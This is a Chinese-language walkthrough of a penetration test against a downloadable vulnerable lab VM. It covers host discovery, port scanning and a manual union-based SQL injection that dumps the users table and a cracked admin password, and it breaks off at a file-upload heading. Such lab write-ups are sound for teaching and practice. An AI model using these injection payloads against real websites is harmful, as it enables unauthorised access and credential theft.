
0x02环境搭建

1. 下载靶机

官网链接直接下载

2. 创建靶机

下载好后直接将ova文件拖入VMware虚拟机即可,也可以使用VirtualBox 创建

创建完成

3. 开启靶机

点击 ▶开启此虚拟机

0x03靶机渗透

攻击机使用Kali Linux (IP:192.168.64.128)



1. 主机发现

arp-scan -l

发现目标主机 192.168.64.137



2. 端口扫描

masscan 192.168.64.137 --rate=10000 --ports 0-65535

识别2个开放的tcp端口22,80



3. 服务扫描

nmap -T4 -sV -O -p22,80 192.168.64.137

-sV服务版本 -T4速度(最高为5,推荐用4) -O系统 -p 指定端口

22是ssh,80是Apache http服务



4. web信息收集

目录扫描工具进行扫描,看能否找到可利用信息

访问该链接http://192.168.64.137/register.php,是一个网站注册页面



创建一个密码为safefox的用户safefox并登录。

这种网站类似于图书目录查询网站

可能有注入点

0x04漏洞利用

1.SQL注入

尝试进行手动 SQL 注入



01-判断类型

s' or 1=1-- -

单引号字符型注入

02-确定显示位



使用 UNION 命令来查找其中存在的列数

s' union select 1,2-- -

s' union select 1,2,3-- -



03-查询基本信息

识别正在使用的数据库

s' union select database(),2,3-- -

webapphacking

识别 SQL 数据库的版本

s' union select version(),2,3-- -

04-查找所有数据库



s' union select schema_name,2,3 FROM information_schema.schemata-- -

05-获取表名



s' union select group_concat(table_name separator 0x3c62723e),2,3 from information_schema.tables where table_schema=database()-- -

06-获取特定表列名

获取书籍和用户的列名



s' union select column_name,2,3 from information_schema.columns where table_name = 'books' -- -



s' union select column_name,2,3 from information_schema.columns where table_name = 'users' -- -

07-获取数据

s' union select group_concat(user,":",pasword),2,3 from users -- -



破解superadmin用户的密码hash:superadmin:2386acb2cf356944177746fc92523983

superadmin:Uncrackable

2.文件上传

